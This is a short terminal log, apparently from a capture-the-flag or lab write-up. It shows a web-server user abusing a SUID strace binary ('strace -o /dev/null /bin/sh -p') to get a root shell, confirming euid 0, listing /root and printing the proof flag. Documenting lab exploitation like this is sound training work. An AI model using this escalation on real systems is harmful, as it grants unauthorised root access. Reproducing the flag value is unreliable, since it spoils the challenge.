 www-data@image:/tmp$ ./strace -o /dev/null /bin/sh -p
./strace -o /dev/null /bin/sh -p
/home/kali/桌面/nmap
bash: ./strace: No such file or directory
www-data@image:/tmp$ strace -o /dev/null /bin/sh -p
strace -o /dev/null /bin/sh -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
cd /root
ls
ImageMagick-7.1.0-16
email2.txt
proof.txt
snap
cat proof.txt
4b41a88629ba75bb96579ffec1d332b6